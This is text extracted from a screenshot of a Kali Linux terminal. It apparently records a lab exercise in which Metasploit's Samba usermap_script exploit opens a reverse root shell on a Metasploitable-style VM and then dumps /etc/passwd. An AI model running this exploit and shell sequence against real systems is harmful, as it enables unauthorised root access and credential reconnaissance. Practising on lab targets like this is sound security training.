 Kali Linux 2
23:46
simon@kali-vm: ~
File Actions Edit View Help
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.1.132:4444
[*] Command shell session 1 opened (192.168.1.132:4444 → 192.168.1.15:36945) at 2022-12-06 23:45:33 +0100
whoami
root
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false